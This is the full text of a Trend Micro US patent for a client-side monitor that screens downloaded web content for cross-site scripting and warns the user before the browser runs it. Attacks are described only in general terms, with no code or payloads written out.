(12) United States Patent
Yang et al.

(10) Patent No.: US 8,578,482 B1
(45) Date of Patent: Nov. 5, 2013

(54) CROSS-SITE SCRIPT DETECTION AND PREVENTION

(75) Inventors: Shun-Fa Yang, Taipei (TW); Hsin-hsin Kuo, Xinzhuang (TW)

(73) Assignee: Trend Micro Inc., Tokyo (JP)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 1357 days.

(21) Appl. No.: 11/972,823

(22) Filed: Jan. 11, 2008

(51) Int. Cl.
*G06F 21/00* (2013.01)

(52) U.S. Cl.
USPC .......................................................... 726/22

(58) Field of Classification Search
USPC .......................................... 726/22, 13; 707/6
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 5,021,997 A | 6/1991 | Archie et al. | |
| 5,796,952 A | 8/1998 | Davis et al. | |
| 6,856,989 B1 | 2/2005 | Zhou et al. | |
| 7,089,325 B1 | 8/2006 | Murtza et al. | |
| 7,251,827 B1 | 7/2007 | Guo et al. | |
| 7,343,626 B1 | 3/2008 | Gallagher | |
| 7,359,976 B2 | 4/2008 | Ross et al. | |
| 7,472,413 B1 | 12/2008 | Mowshowitz | |
| 7,827,311 B2 | 11/2010 | Cooley et al. | |
| 2002/0040395 A1 | 4/2002 | Davis et al. | |
| 2002/0099812 A1 | 7/2002 | Davis et al. | |
| 2003/0028532 A1 | 2/2003 | Dougu et al. | |
| 2003/0065770 A1 | 4/2003 | Davis et al. | |
| 2003/0159063 A1 | 8/2003 | Apfelbaum et al. | |
| 2004/0103200 A1 | 5/2004 | Ross et al. | |
| 2004/0139143 A1 | 7/2004 | Canakapalli et al. | |
| 2005/0021791 A1 * | 1/2005 | Sakiyama et al. | 709/229 |
| 2006/0230058 A1 | 10/2006 | Morris | |
| 2007/0113282 A1 * | 5/2007 | Ross | 726/22 |
| 2007/0234409 A1 | 10/2007 | Eisen | |
| 2008/0064501 A1 | 3/2008 | Patel | |
| 2008/0127338 A1 | 5/2008 | Cho et al. | |
| 2008/0168558 A1 | 7/2008 | Kratzer et al. | |
| 2008/0222244 A1 | 9/2008 | Huang et al. | |
| 2008/0222736 A1 | 9/2008 | Boodaei et al. | |
| 2008/0263650 A1 | 10/2008 | Kerschbaum | |
| 2009/0043765 A1 * | 2/2009 | Pugh | 707/6 |
| 2009/0112814 A1 | 4/2009 | Statia et al. | |
| 2009/0119769 A1 * | 5/2009 | Ross et al. | 726/13 |
| 2009/0328187 A1 | 12/2009 | Meisel | |

OTHER PUBLICATIONS

Office Action in U.S. Appl. No. 11/962,795, mailed Oct. 15, 2010.

(Continued)

*Primary Examiner* — Jeffrey Pwu
*Assistant Examiner* — Helai Salehi
(74) *Attorney, Agent, or Firm* — Beyer Law Group LLP (57) ABSTRACT

A Web site uses a behavior monitor that operates as a gatekeeper for a browser. The attack injects Web content with malicious executable code that executes on an end user device when the code executes in a browser on the device. A message is received at the monitor from a browser for retrieving Web content; the browser executes on a computing device having sensitive information. The Web content is retrieved from a target Web server and analyzed for XSS. If found, the destination to which some or all of the sensitive information will be sent if the XSS executes is determined. A message is displayed in the browser regarding whether the Web content that was requested should be viewed in the browser. In this manner, execution of the XSS in the browser is prevented. The analyzing and determining steps are performed before the Web content is received by the browser.

24 Claims, 6 Drawing Sheets

(56) References Cited

OTHER PUBLICATIONS

Cross-Site Request Forgery, SPI Dynamics Inc., 2007, 20 pages.
Jovanovic et al., "Preventing Cross Site Request Forgery Attacks," ISBN: 1-4244-0423-1, Aug. 28, 2006, 10 pages.
Burns, "Cross Site Reference Forgery," Information Security Partners LLC, 2005, 9 pages.
Office Action mailed May 25, 2011 in U.S. Appl. No. 12/025,559.
Maes et al., 2009. Browser Protection against cross-site request forgery. In Proceedings of the first ACM workshop on Secure execution of untrusted code. (SecureCode 09'). ACM, New York, NY, USA, 3-10. http://doi.acm.org/10.1145/165507.1655081.
Barth et al., 2008. Robust defenses for cross-site request forgery. In proceedings of the 15th ACM conference on Computer and communications security (CCS '08). ACM, New York, NY, USA, 75-88. http://doi.acm.org/10.1145/1455770.1455782.
Office Action in U.S. Appl. No. 11/962,795, mailed Mar. 31, 2011.
Office Action in U.S. Appl. No. 12/025,559, mailed Jan. 22, 2013.
Office Action in U.S. Appl. No. 12/025,559, mailed Aug. 15, 2013.

\* cited by examiner

CROSS-SITE SCRIPT DETECTION AND PREVENTION

BACKGROUND OF THE INVENTION

1. Field of the Invention

The present invention generally relates to computer and end-user device security from malicious software transmitted by entities over the Internet. More specifically, it relates to detecting and preventing Cross-site scripting attacks on such devices.

2. Description of the Related Art

Cross-site scripting (XSS) is a type of computer and IP-enabled device security vulnerability typically found in Web applications and content which allows malicious attackers to inject code, such as HTML code or client-side script code (e.g., JavaScript), into the source code of Web pages viewed and downloaded by users. For example, by incorporating JavaScript code into a Web page's source code, a Web server is able to send executable code to a browser. Such script code may be manipulated, e.g. altered or replaced, by malicious attackers to cause harm to or invade a user's computing device, for example, stealing the user's private or sensitive information, when the script code is executed in the user's browser.

Downloading content from Web sites into browsers running on end-user devices, such as PCs and cell phones, is becoming increasingly popular. This content may have "holes" or vulnerabilities that allow malicious parties to inject executable code into the content without the owner or operator of the content knowing that it is being done. When a user downloads this content into his or her browser, the executable code runs on the user's device and transmits data about the user, such as cookie data, to the attacker's Web server. In this manner, a wealth of information about the user, such as personal preferences, account numbers, contact information, and the like, may be obtained by unauthorized parties. The term Cross-site scripting derives its name from the fact that a user obtains content from one Web site, typically a legitimate, known site, and by downloading the content into the user's browser, sends sensitive, private information to another, unknown site, thus the user is unwittingly cross communicating with two different sites.

Techniques for dealing with XSS attacks include using a Web Reputation System (WRS) which uses a Web site reputation mechanism that users can use to prevent visiting harmful Web sites or sites that have experiences XSS attacks and other malicious interference. However, WRS does not prevent Web sites with good reputations from being infected with malicious script. Furthermore, it is not granular in that it gives an entire Web site a poor rating even if a majority of the pages at the site is not harmful nor has been and only a few pages have been infected with XSS attacks. In these cases, all the content is given a poor rating.

Another tool used is URL filtering engines, such as the TMUFE product from Trend Micro, Inc. of Cupertino, Calif. Such URL filtering engines block malicious domains and URLs, but are not effective in detecting XSS vulnerabilities in Web sites, nor are they able to detect data leakage from a user's device resulting from executing script code unexpectedly inserted in downloaded Web content. Another method that has been used to detect and prevent XSS attacks is filtering that enable applications to filter out invalid input or encode special characters, such as encoding all "user-supplied HTML special characters", thereby preventing these special characters from being interpreted as HTML. However, filtering has also fallen short of detecting various types of injected script code and preventing sensitive information from a user's device from being transmitted to unauthorized Web sites.

SUMMARY OF THE INVENTION

One embodiment of the present invention is a method of detecting and preventing a Cross-site script attack at a Web site in which Web content or a Web page is injected with malicious executable code that executes on an end user device when the code executes in a browser on the device. A message is received from a browser for retrieving Web content, where the browser executes on a computing device having sensitive information. The Web content is retrieved from a target Web server and analyzed for Cross-site scripting (XSS). If XSS is found, the destination to which some or all of the sensitive information will be sent if the XSS executes is determined. A message is displayed in the browser relating to whether the Web content that was requested should be viewed in the browser. In this manner, execution of the XSS in the browser may be prevented. In one embodiment, the analyzing and determining steps are performed before the Web content is received by the browser.

Another embodiment is a client device having a browser and capable of detecting and preventing the execution of XSS on the device. The device includes at least one processor, a network interface; and a memory for storing Web content that has been requested by the browser. The device also includes a cross-site script detection monitor having a browser interface, a Web interface, and a Web content analysis module. The analysis module may include or operate in conjunction with a URL determination component and a URL validation component. The cross-site script detection monitor detects malicious XSS that enables transmission of sensitive data relating to the client device to an unauthorized Web site.

Other embodiments of the invention pertain to computer program products, including tangible, machine-readable medium, including various forms and implementations of volatile and non-volatile memory, on which are stored program instructions for implementing any of the methods described herein. Any of the methods, processes, sub-processes, threads, formulas, calculations, and the like of this invention may be represented as program instructions and/or databases, data structures, data tables, and so on that can be provided on such computer readable media.

These and other features and advantages of the present invention are described below with reference to the drawings.

BRIEF DESCRIPTION OF THE DRAWINGS

References are made to the accompanying drawings, which form a part of the description and in which are shown, by way of illustration, particular embodiments.

DETAILED DESCRIPTION OF THE INVENTION

Figure 1A:

FIG. 1A is a network diagram showing various components in an initial phase of a cross-site script vulnerability and attack.
Figure 1B:

FIG. 1B is a block diagram of third-party Web site after an XSS vulnerability has been seized and utilized by an intruder.
Figure 1C:

FIG. 1C is a network diagram showing final stages of an attempt to implant XSS code on a target user device from a third-party Web site in accordance with various embodiments of the present invention.

Methods and systems for detecting a Cross-site script (XSS) injected into Web content downloaded from a third-party Web site into a browser in a client or end-user computer or other IP-enabled computing device are described in the various figures. As described in greater detail below, there are various types of XSS that may be used to obtain personal and sensitive information from any IP-enabled computing device capable of downloading content from the Internet and executing that content. XSS is inserted by a malicious party into a third-party Web page which will be viewed or downloaded by a user. In a typical scenario, it is the intent of the malicious party to obtain personal and private information from the target user's device, often a wired or wireless PC, but may also include cell phones and other increasingly widespread portable computing devices. The malicious party is able to insert the XSS code into the third-party Web page or Web site using what is referred to as an XSS vulnerability or "hole." Once the XSS is in the Web content, the malicious party simply has to wait for a target user to download the content at which stage the script may execute on the target user's end device, thereby obtaining private information and transmitting the information to the malicious party Web site (or a designated). FIGS. 1A to 1C illustrate this scenario and the context in which various embodiments of the present invention may be implemented.

FIG. 1A is a network diagram showing various components in an initial phase of a cross-site script vulnerability and attack. In one example, an intruder or malicious Web site 102 finds a third-party Web site 104 over the Internet. Other public or private networks may also be used to seek a vulnerable third-party Web site. Web site 104 may have numerous pages that can be downloaded by users (i.e., the public). It is in these Web pages that the intruder may typically look for an XSS vulnerability. Some Web sites, such as social networking sites, may have hundreds of thousands or millions of such pages (e.g., one or more pages for each member account or "profile" in the Web site). A sample page 106a is shown in site 104 and an enlarged view of page 106a is shown as 106b. Many pages are composed of HTML code, such as page 106a, but, of course, may be composed any one or more of other mark up languages, such as XML. In the HTML code in page 106b is a point of entry 108, represented in the figure as a rectangular box. Box 108 represents a hole or vulnerability in the HTML or other code in the Web page through which script, code, or other form of executable instructions may be inserted without the knowledge or detection of the third party managing/operating the Web site.

In FIG. 1A, an intruder script 110 is transmitted from intruder Web site 102 over a network represented by arrow 112 (for ease of illustration), into the HTML code of page 106b via point of entry 108. Techniques for finding points of entry or vulnerabilities 108 in Web applications are known in the art of Internet programming and are beyond the scope of the present invention.

FIG. 1B is a block diagram of third-party Web site 104 after an XSS vulnerability has been seized and utilized by an intruder. Third party Web site 104 has a page 114 that now has XSS code inserted into it. Page 114a is shown in an enlarged view as page 114b that contains XSS 110. As noted, the operator of Web site 104 is not aware that script 110 has been inserted into page 114b. Further details of script 110 are provided below. In another scenario, the owner or creator of page 114a, for example, a member of a social networking site where page 114a represents a page from the member's "profile". Numerous other scenarios may be possible, such as pages resulting from Web search engines that are downloaded by users (i.e., the individuals performing the online search). A wide variety of other "low-volume" or less frequently trafficked scenarios also exist where, for example, a random visitor to a retail shopping Web site downloads a product description page and the like.

However, the common factor in all these scenarios is that the insertion of the XSS (or intruder) code into the Web page or Web application is unbeknownst to the operator/creator/owner of the page or application and typically lays dormant until a user downloads the page or application to his or her computing device for viewing or execution via a browser on the device. It is typically a goal of the Web application developer to write code, regardless of which mark up or scripting language is being used so that unauthorized parties are not able to insert any content into the application or tamper with the application code in any manner. However, sometimes holes or vulnerabilities are overlooked and XSS code, such as intruder script 110, can be inserted into an application by a malicious party. In other examples, intruder script 110 may also be inserted as visible content in the form of a message or posting at a Web site, such as a social networking site or in a blog. That is, XSS code or any malicious code may be inserted in areas where the public can leave messages, post a comment, make an entry (e.g., in a blog), among many other examples. In these scenarios, the intruder is not taking advantage of a hole in the code, but rather using an invitation or offer to leave content to leave malicious code.

FIG. 1C is a network diagram showing final stages of an attempt to implant XSS code on a target user device from a third-party Web site in accordance with various embodiments of the present invention. As in FIGS. 1A and 1B, also shown in FIG. 1C is third-party Web site 104 having page 114a and a more detailed representation of the page, shown as page 114b containing intruder script 110. Again, in the example shown, page 114a is an HTML page but may be composed of any programming or mark up language that is vulnerable to XSS code insertion.

Also shown in FIG. 1C is a client computing device 116, such as a PC or cell phone, that is connected to the same network as third-party Web site 104 and intruder Web site 102 (not shown in FIG. 1C). A connection 118 represents an Internet connection between client device 116 and Web site 104 and is used to transmit Web page 114a from the site to device 116, typically at the request of the device user. In one embodiment, it is a bi-directional communication connection that enables device 116 to communicate with third-party Web site 104 or with other sites, for example, potentially malicious Web sites. Further details on communications between device 116 and third-party site 104 are described below. Client device 116 has a behavior monitor 120 and a Web browser 122. Client device 116 may be any device that is capable of receiving and transmitting data over the Internet and has a browser or similar software component for viewing Web content and applications, which may require executing the content/applications. As noted, another increasingly popular type of computing device is the cell phone which is becoming more of a multimedia, portable, handset for viewing online content.

Figure 4:

FIG. 4 is a block diagram showing components and modules of behavior monitor in accordance with specific embodiments of the present invention.
Figure 5A:

FIGS. 5A and 5B illustrate a computer system suitable for implementing embodiments of the present invention.
Figure 5B:


In one embodiment, Web page 114a is downloaded onto client device 116 after first being received by monitor 120 before being executed by browser 116. In other embodiments, monitor 120 may be a component operating within browser 122. Operations and further details on behavior monitor 120 are described in FIG. 4. As described below, one of the functions of behavior monitor 120 is to prevent information relating to client device 116 from being transmitted to intruder Web site 102 or other to a URL as directed by a malicious user (not shown in FIG. 1C). Normally, if monitor 120 were not present, private and sensitive data about client device 116 and its user, such as cookie information, would be sent to intruder Web site 102 or other site. However, with various embodiments of the present invention, this is harmful transmission is prevented (an example of an intruder Web site 102 is shown in FIG. 1A). Also not shown in FIG. 1C, but shown in figures below, are other components in client device 116, such a one or more processors, a network interface, memory, a bus for communication among these components, and the like. FIGS. 5A and 5B show examples of such components.

Figure 2:

FIG. 2 is a block diagram of behavior monitor component and browser within a client device in accordance with specific embodiments.

FIG. 2 is a block diagram of behavior monitor component 120 and browser 122 within a client device (not shown) in accordance with specific embodiments. Monitor 120 stores Web page or content 114a, including intruder (XSS) code 110. Other components and modules of monitor 120 are shown in FIG. 4. Monitor 120 is in communication with browser 122, which may be a conventional Web browser, such as Internet Explorer from Microsoft or Firefox from Mozilla, via communication means 202. Within or accessible by browser 122 is a cookie file 204. As is known in the art of Internet application programming, a browser may have one or more cookies which contain various types of data relating to browser 122, client device 116, and/or the user. One of the relevant fields or properties in cookie file 204 is a domain property. As described below, cookie file 204 and specifically the domain property within file 204 may be used to determine whether XSS code is contained within a downloaded application or content (or what has been referred to herein as Web page).

In other embodiments, monitor 120 may be a component within browser 122 or may be a "plug-in" or widget to the browser. As described below, one of the functions of monitor 120 is to act as a type of broker or gatekeeper for browser 122. This function may be accomplished if the monitor operates within browser 122, for example, at the browser's network or client interface level, where it may be in a position to screen or relay messages leaving the browser and to receive and analyze content from external Web sites before the content is executed within browser 122. Thus, an end user may download behavior monitor component 120 from a computer virus service provider, such as Trend Micro, Inc. of Cupertino, Calif. or from other suitable service providers. In another embodiment, monitor 120 or a software bundle performing the same or similar functions as monitor 120 may be included in a browser, such as Internet Explorer, that is "pre-loaded" on a new PC or cell phone. Such a browser may be referred to as being "XSS Blocking", "Cross-Site Script Block Enabled," or by some other descriptive marketing term to inform users or new purchasers that the browser is already equipped to prevent theft of personal information by malicious entities using XSS attacks. Thus, the configuration shown in FIG. 2 is a logical representation intended to show one implementation between monitor 120 and browser 122.

Figure 3:

FIG. 3 is a flow diagram of a process of detecting an XSS attack in a downloaded Web page or application and of notifying an end user in accordance with specific embodiments of the present invention.

FIG. 3 is a flow diagram of a process of detecting an XSS attack in a downloaded Web page or application and of notifying an end user in accordance with specific embodiments of the present invention. Not every step provided for such a detection process is necessary, that other steps might be included, and that the order of steps may be rearranged as desired for a given application. At step 302, monitor 120 receives a message from the browser. For example, the message may be intended for a target or third-party Web site from where a user may want to download data, make a query, or download an application for execution in the user's browser. In one embodiment, the request, such as a GET or POST command in HTML, is transmitted by browser 122 but is first received by monitor 120 still within the client device, such as a PC. In other embodiments, the query for data from the third party Web site may go directly to the Web site from browser 122 and not necessarily have to be transmitted via monitor 120.

At step 304 the message or query is transmitted to the third party site from the monitor. For example, the user may be making a query at a social networking Web site about another member's profile which, by virtue of making the query, will be downloaded into the user's browser in order to be viewed. In one embodiment, the message goes through the monitor which performs as a broker or gatekeeper for the browser. This gatekeeper-type function is explained in greater detail below.

At step 306 monitor 120 receives the requested content from the third-party Web site, for example, via an HTTP RESPONSE from the Web server. This content may be in one or more various forms and may have executable code within it. In many cases the content will be HTML content providing text and graphics for viewing in the user's browser. Of course, there may be other media types, such as sound, video, Flash content, and so on. For the purposes of describing specific embodiments of the present invention, it is assumed that the downloaded content contains at least one XSS, which as described above was previously inserted into the content by a malicious party unbeknownst to the Web site operator or to the user downloading the content.

